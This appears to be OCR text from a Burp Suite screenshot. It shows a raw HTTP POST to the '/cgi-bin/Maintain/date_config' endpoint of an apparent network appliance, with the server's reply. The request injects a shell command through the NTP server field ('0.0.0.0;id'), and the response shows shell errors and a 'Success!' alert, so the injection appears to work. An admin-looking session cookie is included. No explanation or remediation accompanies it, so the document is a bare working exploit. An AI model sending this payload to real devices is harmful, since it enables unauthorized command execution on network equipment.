 Request
Pretty Raw Hex \n
1 POST /cgi-bin/Maintain/date_config HTTP/1.1
2 Host:
3 Cookie: pacheckcode=0; paremcheck=0; palang=ch; xxxxxxx=; yyyyyyy=;
pauser_1627806408=
paonline_admin_11055_16289301821_879b03418a4f457b8b5fc73e5ec2c9a1|443|
4 Content-Length: 109
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: frame
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
18 Connection: close
19
20 ntpserver=0.0.0.0;id&year=2021&month=08&day=14&hour=17&minute=04&second=
50&tz=Asia&bcy=Shanghai&ifname=fxp1
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=gb2312
3 Cache-Control: no-cache
4
5 <html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microso
6 <head>
<title>
</title>
7 <link href="/img/p2p.css" type="text/css" rel="stylesheet">
8 <link href="/new_img/nav.css" type="text/css" rel="stylesheet">
9 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
10 <META HTTP-EQUIV="Pragma" CONTENT="no-cache">
11 <META HTTP-EQUIV="Cache-Control" content="no-cache">
12 <script type='text/javascript' src='/img/jq.js'>
</script>
13 <script type='text/javascript' src='/img/layer/layer.js'>
</script>
</head>
14 date_config: line 50: ntpdate: command not found
15 date_config: line 59: adjkerntz: command not found
16 <script language=javascript>
17 alert("Success!");
18 </script>
19 <META HTTP-EQUIV=REFRESH CONTENT="0;URL=/cgi-bin/Maintain/date_config">
20